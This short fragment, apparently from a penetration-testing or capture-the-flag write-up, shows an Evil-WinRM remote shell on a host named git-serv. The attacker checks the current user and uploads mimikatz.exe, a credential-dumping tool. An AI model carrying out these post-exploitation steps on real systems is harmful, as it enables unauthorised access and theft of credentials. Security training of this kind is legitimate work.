 *Evil-WinRM* PS C:\Users\blessed\Documents> whoami
git-serv\blessed
*Evil-WinRM* PS C:\Users\blessed\Documents> upload mimikatz.exe
Info: Uploading mimikatz.exe to C:\Users\blessed\Documents\mimikatz.exe